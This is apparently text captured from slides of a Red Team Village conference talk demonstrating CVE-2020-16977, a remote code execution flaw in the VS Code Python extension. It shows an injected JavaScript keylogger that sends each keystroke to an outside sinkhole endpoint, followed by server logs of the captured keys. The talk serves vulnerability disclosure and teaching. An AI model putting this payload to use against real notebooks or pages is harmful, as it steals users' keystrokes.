 VS Code Python Extension - Remote Code Execution
M↓
<script>window.addEventListener("keydown",function(evt){new Image().src="https:///sinkhole?key="+evt.key;});</script>
M↓
Hello, this notebook is now backdoored!
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=b HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=a HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=c HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=k HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=d HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=o HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=o HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=r HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=e HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=d HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
- [25/Aug/2020:22:31:26 +0000] "GET /sinkhole?key=! HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
CVE-2020-16977: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-16977
RED TEAM VILLAGE
RED TEAM VILLAGE BRIEFINGS
Join the conversation: grayhat.co/discord and redteamvillage.io/discord
GRAYHAT